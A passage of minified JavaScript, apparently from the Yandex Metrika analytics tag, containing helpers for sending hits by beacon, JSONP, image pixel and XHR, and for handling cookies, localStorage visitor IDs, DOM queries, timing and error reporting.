    M(a);return Wi()(Dp(b)).then(c)}function Ep(a,c,b){var d,e;c=M(c);var f=Qf(a);b=z({Wg:f(Y)},b);lb(a,(d={},d.counterKey=c,d.name="counterSettings",d.data=(e={},e.settings=b,e),d));return Wi()(Fp(c,b))}function Fp(a,c){return function(b){var d=b[a];d?(d.ii=c,d.Bf=!0,d.Af?d.Af(c):d.promise=J.resolve(c)):b[a]={promise:J.resolve(c),ii:c,Bf:!0}}}function Rf(a){return!ee(a)&&Sf(a)}function sd(a){return tb(a)?v(a,Gp):!1}function Sf(a){var c=n(a,"navigator.sendBeacon");return c&&La("sendBeacon",c)?E([a,G(c,
    n(a,"navigator"))],Hp):!1}function Hp(a,c,b,d){return new J(function(e,f){var g;if(!n(a,"navigator.onLine"))return f();var h=z(d.pb,(g={},g["force-urlencoded"]=1,g));g=b+"?"+md(h)+(d.aa?"&"+d.aa:"");return 2E3<g.length?f(Ra("sb.tlq")):c(g)?e(""):f()})}function Gp(a,c,b){return new J(function(d,e){var f,g,h="_ymjsp"+Qa(a),k=z((f={},f.callback=h,f),b.pb),l=E([a,h],Ip);a[h]=function(p){try{l(),jc(m),d(p)}catch(r){e(r)}};k.wmode="5";var m=kc(a,(g={},g.src=Xi(c,b,k),g));if(!m)return l(),e(hc("jp.s"));
    f=v(m,jc);f=x(f,v(Ra(b.qa),e));g=se(a,f,b.ub||1E4);g=E([a,g],ma);m.onload=g;m.onerror=x(l,g,f)})}function Ip(a,c){try{delete a[c]}catch(b){a[c]=void 0}}function Jc(a){var c=tb(a);return c?E([a,c],Jp):!1}function Jp(a,c,b,d){return new J(function(e,f){var g=Xb(a),h=c("img"),k=x(v(h,jc),v(Ra(d.qa),f)),l=se(a,k,d.ub||3E3);h.onerror=k;h.onload=x(v(h,jc),v(null,e),E([a,l],ma));k=z({},d.pb);delete k.wmode;h.src=Xi(b,d,k);te(a)&&(z(h.style,{position:"absolute",visibility:"hidden",width:"0px",height:"0px"}),
    g.appendChild(h))})}function vb(a){var c;if(c=n(a,"XMLHttpRequest"))if(c="withCredentials"in new a.XMLHttpRequest){a:{if(Kp.test(a.location.host)&&a.opera&&Z(a.opera.version)&&(c=a.opera.version(),"string"===typeof c&&"12"===c.split(".")[0])){c=!0;break a}c=!1}c=!c}return c?v(a,Lp):!1}function Lp(a,c,b){var d,e=new a.XMLHttpRequest,f=b.aa,g=z(b.Wc?(d={},d.wmode="7",d):{},b.pb);return new J(function(h,k){e.open(b.xe||"GET",c+"?"+md(g),!0);e.withCredentials=!1!==b.ig;b.ub&&(e.timeout=b.ub);Yi(Fa,cc(function(m){e.setRequestHeader(m[0],
    m[1])}))(b.ob);var l=E([a,e,Ra(b.qa),b.Wc,b.mi,h,k],Mp);e.onreadystatechange=l;try{e.send(f)}catch(m){}})}function Mp(a,c,b,d,e,f,g,h){if(4===c.readyState)if(200===c.status||e||g(b),e)200===c.status?f(c.responseText):g(hc("http."+c.status+".st."+c.statusText+".rt."+(""+c.responseText).substring(0,50)));else{e=null;if(d)try{(e=Ab(a,c.responseText))||g(b)}catch(k){g(b)}f(e)}return h}function Xi(a,c,b){(b=md(b))&&(a+="?"+b);c.aa&&(a+=(b?"&":"?")+c.aa);return a}function Np(a,c,b){var d=C(Hc,Ob[c]||Pb);
    y(function(e){return d.unshift(e)},ue);return C(x(Kc([a,b]),ha),d)}function Zi(a,c){var b=S(a),d=b.href,e=b.host,f=-1;if(!ka(c)||W(c))return d;b=c.replace($i,"");if(-1!==b.search(Op))return b;var g=b.charAt(0);if("?"===g&&(f=d.search(/\?/),-1===f)||"#"===g&&(f=d.search(/#/),-1===f))return d+b;if(-1!==f)return d.substr(0,f)+b;if("/"===g){if(f=d.indexOf(e),-1!==f)return d.substr(0,f+e.length)+b}else return d=d.split("/"),d[d.length-1]=b,O("/",d);return""}function ve(a,c){return{O:function(b,d){var e=
    aj(c);e=E([b,e,d],Pp);Qp(a,c,e)},na:function(b,d){var e=b.K,f=aj(c);if(e){var g=f.sa;f.Oe===e&&g&&(y(ha,g),f.sa=null)}d()}}}function Pp(a,c,b){var d=a.K;d?he(a)?(c.Oe=d,b()):c.sa?c.sa.push(b):b():b()}function he(a){return(a=a.K)&&a.C("pv")&&!a.C("ar")}function Qp(a,c,b){if(we(a)&&jb(a)){var d=Rp(c);if(!d.Ih){d.Ih=!0;c=Yc(a,c);if(!c){b();return}d.sa=[];var e=function(){d.sa&&(y(ha,d.sa),d.sa=null)};T(a,e,3E3);c.X.F(["initToChild"],e)}d.sa?d.sa.push(b):b()}else b()}function bj(a,c){return{O:function(b,
    d){var e=b.K;if(e&&(!c||c.Nf)){var f=a.document.title;b.R&&b.R.title&&(f=b.R.title);var g=dc("getElementsByTagName",a.document);"string"!==typeof f&&g&&(f=g("title"),f=(f=n(f,"0.innerHtml"))?f:"");f=f.slice(0,za.og);e.D("t",f)}d()}}}function Db(a){return function(c,b){return{O:function(d,e){var f=d.K,g=d.H;f&&g&&y(function(h){var k=xe[h],l="bi",m=f;k||(k=Tf[h],l="tel",m=Ve(d));k&&(k=D(l+":"+h,k,null)(c,b,d),m.Sb(h,k))},a||Sp());e()}}}}function Tp(a,c){var b=td(a);c.F(["initToParent"],function(d){var e=
    d[0];d=d[1];window.window&&(b.children[d.counterId]={info:d,window:e.source})}).F(["initToChild"],function(d){var e=d[0];d=d[1];e.source===a.parent&&c.N("parentConnect",[e,d])}).F(["parentConnect"],function(d){var e=d[1];e.counterId&&(b.Fa[e.counterId]={info:e,window:d[0].source})})}function Up(a){if(La("MutationObserver",a.MutationObserver)){var c=td(a).children,b=new a.MutationObserver(function(){y(function(d){n(c[d],"window.window")||delete c[d]},ca(c))});Mb(a)(Na(F,function(){b.observe(a.document.body,
    {subtree:!0,childList:!0})}))}}function Vp(a,c){return function(b,d){var e,f={lc:ba(a)(Y),key:a.Math.random(),dir:0};b.length&&(f.lc=Ga(b[0]),f.key=parseFloat(b[1]),f.dir=Ga(b[2]));z(d,c);var g=(e={data:d},e.__yminfo=O(":",["__yminfo",f.lc,f.key,f.dir]),e);return{meta:f,Vf:ib(a,g)||""}}}function Mb(a,c){function b(e){n(c,d)?e():T(a,v(e,b),100)}void 0===c&&(c=a);var d=(c.nodeType?"contentWindow.":"")+"document.body";return Ba(function(e,f){b(f)})}function ud(a,c){var b=c.Ld,d=b||"uid";b=b?a.location.hostname:
    void 0;var e=oc(a),f=Oa(a),g=ba(a)(Uf),h=cj(a,c),k=h[0];h=h[1];var l=e.C("d");dj(a,c);var m=!1;!h&&k&&(h=k,m=!0);if(!h)h=O("",[g,Qa(a,1E6,999999999)]),m=!0;else if(!l||15768E3<g-Ga(l))m=!0;m&&!c.lb&&(e.D(d,h,525600,b),e.D("d",""+g,525600,b));f.D(d,h);return h}function Wp(a,c){return!c.lb&&dj(a,c)}function cj(a,c){var b=Oa(a),d=oc(a),e=c.Ld||"uid";return[b.C(e),d.C(e)]}function qc(a){var c=H(a),b=c.C("hitId");b||(b=Qa(a),c.D("hitId",b));return b}function Hf(a,c,b){var d=Ia(c);return d&&Gi(a,c,xa(["p",
    Xp[d],"c"]),Gf,b)}function Ff(a,c){var b=bc(Vf,a,c);if(!b){var d=bc("div",a,c);d&&(nb(Vf+",div",d).length||(b=d))}return b}function Gi(a,c,b,d,e){return N(function(f,g){var h=null;g in ej?h=c.getAttribute&&c.getAttribute(ej[g]):g in Lc&&(h="p"===g?Lc[g](a,c,e):"c"===g?Lc[g](a,c,d):Lc[g](a,c));h&&(h=h.slice(0,fj[g]||100),f[g]=Wf[g]?""+yc(h):h);return f},{},b)}function Hh(a,c,b){if(vd(a))return Ca(b.querySelectorAll(c));var d=gj(c.split(" "),b);return la(function(e,f){return Nb(a)(e,d)===f},d)}function gj(a,
    c){var b=ya(a),d=b.shift();if(!d)return[];d=c.getElementsByTagName(d);return b.length?wd(v(b,gj),Ca(d)):Ca(d)}function Bc(a,c){if(c.querySelector)return c.querySelector(a);var b=nb(a,c);return b&&b.length?b[0]:null}function nb(a,c){if(!c||!c.querySelectorAll)return[];var b=c.querySelectorAll(a);return b?Ca(b):[]}function Ji(a){var c=null;try{c=a.target||a.srcElement}catch(b){}if(c){3===c.nodeType&&(c=c.parentNode);for(a=c&&c.nodeName&&(""+c.nodeName).toLowerCase();n(c,"parentNode.nodeName")&&("a"!==
    a&&"area"!==a||!c.href&&!c.getAttribute("xlink:href"));)a=(c=c.parentNode)&&c.nodeName&&(""+c.nodeName).toLowerCase();return c.href?c:null}return null}function kc(a,c){var b=a.document,d=z({type:"text/javascript",charset:"utf-8",async:!0},c),e=tb(a);if(e){var f=e("script");Yi(Fa,cc(function(l){var m=l[0];l=l[1];"async"===m&&l?f.async=!0:f[m]=l}))(d);try{var g=dc("getElementsByTagName",b),h=g("head")[0];if(!h){var k=g("html")[0];h=e("head");k&&k.appendChild(h)}h.insertBefore(f,h.firstChild);return f}catch(l){}}}
    function Dm(a,c,b){var d=Ah(c);K(b,d.mb)||d.mb.push(b);if(Ua(d.eb)){b=tb(a);if(!b)return null;b=b("iframe");z(b.style,{display:"none",width:"1px",height:"1px",visibility:"hidden"});b.src=c;a=Xb(a);if(!a)return null;a.appendChild(b);d.eb=b}else(a=n(d.eb,"contentWindow"))&&a.postMessage("frameReinit","*");return d.eb}function Yp(a,c){var b=ea(a)?a:[a];c=c||document;if(c.querySelectorAll){var d=O(", ",C(function(e){return"."+e},b));return Ca(c.querySelectorAll(d))}if(c.getElementsByClassName)return wd(x(Ta("getElementsByClassName",
    c),Ca),b);d=c.getElementsByTagName("*");b="("+O("|",b)+")";return la(v(b,Zb),Ca(d))}function Xf(a,c,b){for(var d="",e=Ef(),f=Ia(c)||"*";c&&c.parentNode&&!K(f,["BODY","HTML"]);)d+=e[f]||"*",d+=hj(a,c,b)||"",c=c.parentElement,f=Ia(c)||"*";return mb(d,128)}function hj(a,c,b){if(a=ye(a,c)){a=a.childNodes;for(var d=c&&c.nodeName,e=0,f=0;f<a.length;f+=1)if(d===(a[f]&&a[f].nodeName)){if(c===a[f])return e;b&&a[f]===b||(e+=1)}}return 0}function ye(a,c){var b=n(a,"document");return c&&c!==b.documentElement?
    c===tc(a)?b.documentElement:n(c,"parentNode"):null}function sf(a,c){var b=Yf(a,c),d=b.left;b=b.top;var e=ze(a,c);return[d,b,e[0],e[1]]}function ze(a,c){var b=n(a,"document");if(c===tc(a)||c===b.documentElement){b=Xb(a);var d=xd(a);return[Math.max(b.scrollWidth,d[0]),Math.max(b.scrollHeight,d[1])]}return(b=ad(c))?[b.width,b.height]:[c.offsetWidth,c.offsetHeight]}function Yf(a,c){var b=c,d=n(a,"document"),e=Ia(b);if(!b||!b.ownerDocument||"PARAM"===e||b===tc(a)||b===d.documentElement)return{left:0,top:0};
    if(d=ad(b))return b=Kf(a),{left:Math.round(d.left+b.x),top:Math.round(d.top+b.y)};for(e=d=0;b;)d+=b.offsetLeft,e+=b.offsetTop,b=b.offsetParent;return{left:d,top:e}}function bc(a,c,b){if(!(c&&c.Element&&c.Element.prototype&&c.document&&b))return null;if(c.Element.prototype.closest&&La("closest",c.Element.prototype.closest)&&b.closest)return b.closest(a);var d=Oh(c);if(d){for(;b&&1===b.nodeType&&!d.call(b,a);)b=b.parentElement||b.parentNode;return b&&1===b.nodeType?b:null}if(vd(c)){for(a=Ca((c.document||
    c.ownerDocument).querySelectorAll(a));b&&1===b.nodeType&&-1===Nb(c)(b,a);)b=b.parentElement||b.parentNode;return b&&1===b.nodeType?b:null}return null}function vd(a){return!(!La("querySelectorAll",n(a,"Element.prototype.querySelectorAll"))||!a.document.querySelectorAll)}function ij(a){return Ae(a)&&!$a(va(a.type),Zp)?Be(a)?!a.checked:!a.value:$p(a)?!a.value:aq(a)?0>a.selectedIndex:!0}function Ia(a){if(a)try{var c=a.nodeName;if(ka(c))return c;c=a.tagName;if(ka(c))return c}catch(b){}}function jj(a,c){var b=
    a.document.getElementsByTagName("form");return Nb(a)(c,Ca(b))}function bq(a,c,b){b=dc("dispatchEvent",b||a.document);var d=null,e=n(a,"Event.prototype.constructor");if(e&&(La("(Event|Object|constructor)",e)||Zf(a)&&"[object Event]"===""+e))try{d=new a.Event(c)}catch(f){if((a=dc("createEvent",n(a,"document")))&&Z(a)){try{d=a(c)}catch(g){}d&&d.initEvent&&d.initEvent(c,!1,!1)}}d&&b(d)}function ad(a){try{return a.getBoundingClientRect&&a.getBoundingClientRect()}catch(c){return"object"===typeof c&&null!==
    c&&16389===(c.pf&&c.pf&65535)?{top:0,bottom:0,left:0,width:0,height:0,right:0}:null}}function Kf(a){var c=tc(a),b=n(a,"document");return{x:a.pageXOffset||b.documentElement&&b.documentElement.scrollLeft||c&&c.scrollLeft||0,y:a.pageYOffset||b.documentElement&&b.documentElement.scrollTop||c&&c.scrollTop||0}}function xd(a){var c=$f(a);if(c){var b=c[2];return[a.Math.round(c[0]*b),a.Math.round(c[1]*b)]}c=Xb(a);return[n(c,"clientWidth")||a.innerWidth,n(c,"clientHeight")||a.innerHeight]}function $f(a){var c=
    n(a,"visualViewport.width"),b=n(a,"visualViewport.height");a=n(a,"visualViewport.scale");return fa(c)||fa(b)?null:[Math.floor(c),Math.floor(b),a]}function Xb(a){var c=n(a,"document")||{},b=c.documentElement;return"CSS1Compat"===c.compatMode?b:tc(a)||b}function tc(a){a=n(a,"document");try{return a.getElementsByTagName("body")[0]}catch(c){return null}}function Zb(a,c){try{return(new RegExp("(?:^|\\s)"+a+"(?:\\s|$)")).test(c.className)}catch(b){return!1}}function uc(a){var c;try{if(c=a.target||a.srcElement)!c.ownerDocument&&
    c.documentElement?c=c.documentElement:c.ownerDocument!==document&&(c=null)}catch(b){}return c}function jc(a){var c=a&&a.parentNode;c&&c.removeChild(a)}function Qb(a){return a?a.innerText||"":""}function vf(a){if(fa(a))return!1;a=a.nodeType;return 3===a||8===a}function cf(a,c,b){void 0===c&&(c="");void 0===b&&(b="_ym");var d=""+b+c+"_";return{Ed:cq(a),C:function(e,f){var g=kj(a,""+d+e);return Ua(g)&&!W(f)?f:g},D:function(e,f){lj(a,""+d+e,f);return this},Cb:function(e){mj(a,""+d+e);return this}}}function lj(a,
    c,b){var d=ag(a);a=ib(a,b);if(!Ua(a))try{d.setItem(c,a)}catch(e){}}function kj(a,c){var b=ag(a);try{return Ab(a,b.getItem(c))}catch(d){}return null}function mj(a,c){var b=ag(a);try{b.removeItem(c)}catch(d){}}function ag(a){try{return a.localStorage}catch(c){}return null}function ib(a,c,b){try{return a.JSON.stringify(c,null,b)}catch(d){return null}}function Ve(a,c,b){void 0===b&&(b=null);a.Ga||(a.Ga=bg());c&&a.Ga.Sb(c,b);return a.Ga}function Ce(a){return{O:function(c,b){var d=a.document,e=c.K;if(e&&
    cg(a)){var f=ia(a),g=function(h){cg(a)||(f.Wb(d,nj,g),b());return h};f.F(d,nj,g);e.D("pr","1")}else b()}}}function yd(a){return function(c,b,d){return function(e,f){var g=C(x(Hc,Kc([c,f]),ha),oj[a]||[]);g=Pa(g,d);return pj(c,b,g)(e)}}}function pj(a,c,b){var d=Rb(a,c);return function(e){return qj(b,e,!0).then(function(){var f=e.ia||{},g=f.Bh,h=void 0===g?"":g;g=f.Aa;var k=void 0===g?"":g;f=f.Ch;f=C(function(l){return za.Na+"//"+(""+h+l||$b)+"/"+k},void 0===f?[$b]:f);return d(e,f)}).then(function(f){var g=
    f.Nc;f=f.eg;e.Cf=g;e.pj=f;return qj(b,e).then(v(g,U))})}}function Rb(a,c){return function(b,d){return rj(a,c,d,b)}}function rj(a,c,b,d,e,f){var g;void 0===e&&(e=0);void 0===f&&(f=0);var h=z({qa:[]},d.Y),k=c[f],l=k[0];k=k[1];var m=b[e];h.ob&&h.ob["Content-Type"]||!h.aa||(h.ob=z({},h.ob,(g={},g["Content-Type"]="application/x-www-form-urlencoded",g)),h.aa="site-info="+Wd(h.aa));h.xe=h.aa?"POST":"GET";h.pb=dq(a,d,l);h.Aa=(d.ia||{}).Aa;h.qa.push(l);z(d.Y,h);g=""+m+(d.Ua&&d.Ua.Sh?"/1":"");var p=0;p=eq(a,
    g,h);return k(g,h).then(function(r){var q=p,u,t;lb(a,(u={},u.name="requestSuccess",u.data=(t={},t.body=r,t.requestId=q,t),u));return{Nc:r,eg:e}})["catch"](function(r){var q=p,u,t;lb(a,(u={},u.name="requestFail",u.data=(t={},t.error=r,t.requestId=q,t),u));q=f+1>=c.length;u=e+1>=b.length;q&&u&&Ya(r);return rj(a,c,b,d,!u&&q?e+1:e,q?0:f+1)})}function dq(a,c,b){var d=z({},c.H);a=ba(a);c.K&&(d["browser-info"]=Da(c.K.l()).D("st",a(Uf)).Ba());!d.t&&(c=c.Ga)&&(c.D("ti",b),d.t=c.Ba());return d}function eq(a,
    c,b){var d,e,f,g=Qa(a),h=b.qa,k=b.aa,l=b.ob,m=b.pb;b=b.xe;lb(a,(d={},d.name="request",d.data=(e={},e.url=c,e.requestId=g,e.senderParams=(f={},f.rBody=k,f.debugStack=h,f.rHeaders=l,f.rQuery=m,f.verb=b,f),e),d));return g}function sj(a,c,b,d){a[c]||(a[c]=[]);b&&!fa(d)&&tj(a[c],b,d)}function tj(a,c,b){for(var d=[c,b],e=-1E4,f=0;f<a.length;f+=1){var g=a[f],h=g[0];g=g[1];if(b===g&&h===c)return;if(b<g&&b>=e){a.splice(f,0,d);return}e=g}a.push(d)}function qj(a,c,b){void 0===b&&(b=!1);return new J(function(d,
    e){function f(k,l){l();d()}var g=a.slice();g.push({O:f,na:f});var h=Wb(g,function(k,l){var m=b?k.O:k.na;if(m)try{m(c,l)}catch(p){h(fq),e(p)}else l()});h(uj)})}function Gb(a,c,b){var d=b||"as";if(a.postMessage&&!a.attachEvent){b=ia(a);var e="__ym__promise_"+Qa(a)+"_"+Qa(a),f=F;d=B(a,d,function(g){try{var h=g.data}catch(k){return}h===e&&(f(),g.stopPropagation&&g.stopPropagation(),c())});f=b.F(a,["message"],d);a.postMessage(e,"*")}else T(a,c,0,d)}function dh(a,c,b,d,e){void 0===d&&(d=1);void 0===e&&
    (e="itc");c=Wb(c,b);ic(a,c,d)(Na(B(a,e),F))}function ic(a,c,b,d){void 0===b&&(b=1);void 0===d&&(d=vj);dg=Infinity===b;return Ba(function(e,f){function g(){try{var k=c(d(a,b));h=h.concat(k)}catch(l){return e(l)}c(gq);if(c(zd))return f(h),wj(a);dg?(c(d(a,1E4)),f(h),wj(a)):T(a,g,100)}var h=[];hq(g)})}function wj(a){if(eg.length){var c=eg.shift();dg?c():T(a,c,100)}else fg=!1}function hq(a){fg?eg.push(a):(fg=!0,a())}function lf(a){return Ba(function(c,b){b(a)})}function ro(a){return Ba(function(c,b){a.then(b,
    c)})}function iq(a){var c=[],b=0;return Ba(function(d,e){y(function(f,g){f(Na(d,function(h){try{c[g]=h,b+=1,b===a.length&&e(c)}catch(k){d(k)}}))},a)})}function qo(a){var c=[],b=!1;return Ba(function(d,e){function f(g){c.push(g)===a.length&&d(c)}y(function(g){g(Na(f,function(h){if(!b)try{e(h),b=!0}catch(k){f(k)}}))},a)})}function Na(a,c){return function(b){return b(a,c)}}function Wb(a,c){return Ba({Pa:a,Hd:c||U,ke:!1,va:0})}function uj(a){function c(){function d(){b=!0;a.va+=1}b=!1;a.Hd(a.Pa[a.va],
    function(){d()});b||(a.va+=1,d=v(a,uj))}for(var b=!0;!zd(a)&&b;)c()}function vj(a,c){return function(b){var d=ba(a),e=d(Y);return xj(function(f,g){d(Y)-e>=c&&g(yj)})(b)}}function Ad(a,c){return function(b){var d=ba(a),e=d(Y);return De(function(f){d(Y)-e>=c&&yj(f)})(b)}}function De(a){return function(c){for(var b;c.Pa.length&&!zd(c);)b=c.Pa.pop(),b=c.Hd(b,c.Pa),a(c);return b}}function jq(a){zd(a)&&Ya(hc("i"));var c=a.Hd(a.Pa[a.va]);a.va+=1;return c}function gq(a){a.ke=!1}function yj(a){a.ke=!0}function fq(a){a.va=
    a.Pa.length}function zd(a){return a.ke||a.Pa.length<=a.va}function ub(a){a=ba(a);return Math.round(a(gg)/50)}function gg(a){var c=a.za,b=c[1];a=c[0]&&b?b():Y(a)-a.Dh;return Math.round(a)}function Uf(a){return Math.round(Y(a)/1E3)}function hb(a){return Math.floor(Y(a)/1E3/60)}function Y(a){var c=a.te;return 0!==c?c:hg(a.l,a.za)}function Qf(a){var c=ia(a),b=zj(a),d={l:a,te:0,za:b,Dh:hg(a,b)},e=b[1];b[0]&&e||c.F(a,["beforeunload","unload"],function(){0===d.te&&(d.te=hg(a,d.za))});return Ba(d)}function kq(a){return(10>
    a?"0":"")+a}function qi(a,c,b){function d(){f=0;g&&(g=!1,f=T(a,d,b),e.N(h))}var e=ld(a),f,g=!1,h;c.F(function(k){g=!0;h=k;f||d();return F});return e}function lq(a,c){return a.clearInterval(c)}function mq(a,c,b,d){return a.setInterval(B(a,"i.err."+(d||"def"),c),b)}function T(a,c,b,d){return se(a,B(a,"d.err."+(d||"def"),c),b)}function $c(a){var c={};return{F:function(b,d){y(function(e){n(c,e)||(c[e]=ld(a));c[e].F(d)},b);return this},fa:function(b,d){y(function(e){n(c,e)&&c[e].fa(d)},b);return this},
    N:function(b,d){return n(c,b)?B(a,"e."+d,c[b].N)(d):[]}}}function ld(a){var c=[],b={};b.hj=c;b.F=x(Ta("push",c),v(b,U));b.fa=x(wb(Nb(a))(c),wb(Ta("splice",c))(1),v(b,U));b.N=x(U,wb(ha),nq(c));return b}function Aj(a,c,b,d,e){var f=a.addEventListener&&a.removeEventListener,g=!f&&a.attachEvent&&a.detachEvent;if(f||g)if(e=e?f?"removeEventListener":"detachEvent":f?"addEventListener":"attachEvent",f)a[e](c,b,d);else a[e]("on"+c,b)}function D(a,c,b){return function(){return B(arguments[0],a,c,b).apply(this,
    arguments)}}function B(a,c,b,d,e){var f=Ya,g=b||f;return function(){var h=d;try{h=g.apply(e||null,arguments)}catch(k){de(a,c,k)}return h}}function hg(a,c){var b=c||zj(a),d=b[0];b=b[1];return!isNaN(d)&&Z(b)?Math.round(b()+d):a.Date.now?a.Date.now():(new a.Date).getTime()}function zj(a){a=Bf(a);var c=n(a,"timing.navigationStart"),b=n(a,"now");b&&(b=G(b,a));return[c,b]}function Bf(a){return n(a,"performance")||n(a,"webkitPerformance")}function de(a,c,b){var d="u.a.e",e="";b&&("object"===typeof b?(b.unk&&
    Ya(b),d=b.message,e="string"===typeof b.stack&&b.stack.replace(/\n/g,"\\n")||"n.s.e.s"):d=""+b);oq(d)||$a(v(d,Za),pq)||qq(d)&&.1<=a.Math.random()||y(x(U,Kc(["jserrs",d,c,e]),ha),Bj)}function Te(){var a=Aa(arguments);return Ya(Ra(a))}function Ra(a){var c="";ea(a)?c=O(".",a):ka(a)&&(c=a);return hc("err.kn("+za.$b+")"+c)}function rq(a){this.message=a}function lb(a,c){if(ae(a)){var b=c.ja;if(b){var d=b.split(":");b=d[1];d=Cj(df(d[0]));if("1"===b||d)return}b=sq(a);1E3===b.length&&b.shift();b.push(c)}}
    function Ee(a,c){return-1<S(a).href.indexOf("_ym_debug="+c)}function Ph(a,c,b){ig(a,"metrika_enabled","1",0,c,b,!0);var d=Dj(a);(d=d&&d.metrika_enabled)&&Ej(a,"metrika_enabled",c,b,!0);return!!d}function ig(a,c,b,d,e,f,g){void 0===g&&(g=!1);if(Qh(a,$d,c)){var h=c+"="+encodeURIComponent(b)+";";h+=""+tq(a);if(d){var k=new Date;k.setTime(k.getTime()+6E4*d);h+="expires="+k.toUTCString()+";"}e&&(d=e.replace(uq,""),h+="domain="+d+";");try{a.document.cookie=h+("path="+(f||"/")),g||(Fj(a)[c]=b)}catch(l){}}}
    function $d(a,c){var b=Fj(a);return b?b[c]||null:null}function Dj(a){try{var c=a.document.cookie;if(!fa(c)){var b={};y(function(d){d=d.split("=");var e=d[1];b[mb(d[0])]=mb(Gj(e))},(c||"").split(";"));return b}}catch(d){}return null}function Qh(a,c,b){return!jg.length||K(b,kg)?!0:N(function(d,e){return d&&e(a,c,b)},!0,jg)}function md(a){return a?x(Fa,If(function(c,b){var d=b[0],e=b[1];W(e)||fa(e)||c.push(d+"="+Wd(e));return c},[]),Hj("&"))(a):""}function vq(a){return a?x(cc(function(c){c=c.split("=");
    var b=c[1];return[c[0],fa(b)?void 0:Gj(b)]}),If(function(c,b){c[b[0]]=b[1];return c},{}))(a.split("&")):{}}function Gj(a){var c="";try{c=decodeURIComponent(a)}catch(b){}return c}function Wd(a){try{return encodeURIComponent(a)}catch(c){}a=O("",la(function(c){return 55296>=c.charCodeAt(0)},a.split("")));return encodeURIComponent(a)}function mb(a,c){if(a){var b=Ij?Ij.call(a):(""+a).replace($i,"");return c&&b.length>c?b.substring(0,c):b}return""}function Ti(a){var c=a.match(Jj);if(c){a=c[1];if(c=c[2])return K(c,
    lg)?c:!1;if(a)return lg[0]}return!1}function S(a){return N(function(c,b){var d=n(a,"location."+b);c[b]=d?""+d:"";return c},{},wq)}function Kj(a){return N(function(c,b){c[Ue[b[0]].ca]=b[1];return c},{},Fa(a))}function ec(a){y(function(c){var b=c[1];Ue[c[0]]={ca:b.ca,Qa:b.Qa}},Fa(a))}function xl(a,c,b,d,e){var f="object"===typeof a?a:{id:a,Z:d,hc:e,$:b};a=N(function(g,h){var k=h[1],l=k.Qa;k=f[k.ca];g[h[0]]=l?l(k):k;return g},{},Fa(c));Oi(a,a.$||{});return a}function xq(a){a=M(a);return fc[a]&&fc[a].Ci||
    null}function Lj(a){a=M(a);return fc[a]&&fc[a].Bi}function Oi(a,c){var b=M(a),d=n(c,"__ym.turbo_page"),e=n(c,"__ym.turbo_page_id");fc[b]||(fc[b]={});if(d||e)fc[b].Bi=d,fc[b].Ci=e}function Mj(a){return Fe(a)||gd(a)||/mobile/i.test(kb(a))||!W(n(a,"orientation"))}function af(a,c){if(Ge(a)&&c){var b=kb(a).match(mg);if(b&&b.length)return+b[1]>=c}return!1}function bf(a,c){var b=kb(a);return b&&(b=b.match(yq))&&1<b.length?Ga(b[1])>=c:!1}function cg(a){return K("prerender",C(v(n(a,"document"),n),["webkitVisibilityState",
    "visibilityState"]))}function Qa(a,c,b){var d=W(b);W(c)&&d?(d=1,c=1073741824):d?d=1:(d=c,c=b);return a.Math.floor(a.Math.random()*(c-d))+d}function zq(){var a=Aa(arguments),c=a[0];for(a=a.slice(1);a.length;){var b=a.shift(),d;for(d in b)nd(b,d)&&(c[d]=b[d]);nd(b,"toString")&&(c.toString=b.toString)}return c}function Aq(a){return function(c){return c?a(c):[]}}function Bq(a){return W(a)?[]:Bd(function(c,b){c.push([b,a[b]]);return c},[],Nj(a))}function Nj(a){var c=[],b;for(b in a)nd(a,b)&&c.push(b);
    return c}function df(a){try{return parseInt(a,10)}catch(c){return null}}function ge(a,c){return a.isFinite(c)&&!a.isNaN(c)&&"[object Number]"===Object.prototype.toString.call(c)}function Cq(a){for(var c=[],b=a.length-1;0<=b;--b)c[a.length-1-b]=a[b];return c}function Pa(a,c){y(x(U,Ta("push",a)),c);return a}function Oj(a,c){return Array.prototype.sort.call(c,a)}function rd(a){return a.splice(0,a.length)}function Ca(a){return a?ea(a)?a:He?He(a):"number"===typeof a.length&&0<=a.length?Pj(a):[]:[]}function Dq(a,
    c){for(var b=0;b<c.length;b+=1)if(b in c&&a.call(c,c[b],b))return!0;return!1}function Eq(a,c){return Bd(function(b,d,e){d=a(d,e);return b.concat(ea(d)?d:[d])},[],c)}function Fq(a,c){return Bd(function(b,d,e){b.push(a(d,e));return b},[],c)}function Gq(a,c){if(!Ge(a))return!0;try{c.call({0:!0,length:-Math.pow(2,32)+1},function(){throw 1;})}catch(b){return!1}return!0}function Hq(a,c){for(var b="",d=0;d<c.length;d+=1)b+=""+(d?a:"")+c[d];return b}function Iq(a,c){return 1<=Qj(va(a),c).length}function Jq(a,
    c){for(var b=0;b<c.length;b+=1)if(a.call(c,c[b],b))return c[b]}function Qj(a,c){return Bd(function(b,d,e){a(d,e)&&b.push(d);return b},[],c)}function le(a,c,b){return b?a:c}function Kq(a,c){return N(function(b,d,e){return b?!!a(d,e):!1},!0,c)}function Mf(a,c,b){try{if(Z(c)){var d=Aa(arguments).slice(3);fa(b)?c.apply(void 0,d):G.apply(void 0,ya([c,b],d))()}}catch(e){se(a,v(e,Ya),0)}}function Ya(a){throw a;}function se(a,c,b){return dc("setTimeout",a)(c,b)}function ma(a,c){return dc("clearTimeout",a)(c)}
    function kd(){return[]}function vc(){return{}}function dc(a,c){var b=n(c,a),d=n(c,"constructor.prototype."+a)||b;try{if(d&&d.apply)return function(){return d.apply(c,arguments)}}catch(e){return b}return d}function ob(a,c,b){return function(){var d=Aa(arguments),e=d[0];d=d.slice(1);var f=H(e),g=b?"global":"m1111",h=f.C(g,{}),k=n(h,a);k||(k=w(c),h[a]=k,f.D(g,h));return k.apply(void 0,ya([e],d))}}function Ac(a,c){void 0===c&&(c={});if(!a||1>a.length)return c;N(function(b,d,e){if(e===a.length-1)return b;
    e===a.length-2?b[d]=a[e+1]:b[d]||(b[d]={});return b[d]},c,a);return c}function Cd(a){a=a.Ya=a.Ya||{};var c=a._metrika=a._metrika||{};return{La:function(b,d){ng.call(c,b)||(c[b]=d);return this},D:function(b,d){c[b]=d;return this},C:function(b,d){var e=c[b];return ng.call(c,b)||W(d)?e:d}}}function nd(a,c){return fa(a)?!1:ng.call(a,c)}function w(a,c){var b=[],d=[];var e=c?c:U;return function(){var f=Aa(arguments),g=e.apply(void 0,f),h=Rj(g,d);if(-1!==h)return b[h];f=a.apply(void 0,f);b.push(f);d.push(g);
